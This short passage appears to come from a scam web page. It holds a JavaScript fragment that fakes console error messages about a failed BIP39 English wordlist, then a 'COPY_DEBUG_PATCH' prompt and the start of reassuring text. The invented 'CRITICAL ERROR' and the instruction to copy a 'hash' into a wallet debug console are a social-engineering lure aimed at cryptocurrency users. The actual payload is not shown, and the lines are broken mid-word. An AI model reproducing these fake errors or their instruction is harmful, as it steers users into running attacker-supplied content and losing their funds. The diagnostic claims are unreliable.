
_offset...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_esti
mate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0x3ee27b74 inside BIP39 Wordlist fo
r en (English) FAILED");

  console.error("CRITICAL ERROR: Ma
nual patch required for BIP39 Wordl
ist for en (English) FAILED");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
It is common to run into bugs when
dealing with complex protocol logic and